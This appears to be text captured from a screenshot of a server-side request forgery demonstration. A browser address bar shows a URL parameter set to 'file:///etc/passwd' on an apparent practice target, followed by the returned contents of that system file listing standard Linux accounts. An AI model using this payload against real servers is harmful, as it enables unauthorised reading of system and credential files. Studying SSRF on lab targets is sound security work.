 Not secure | target.0xff.web.id/ssrf/?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin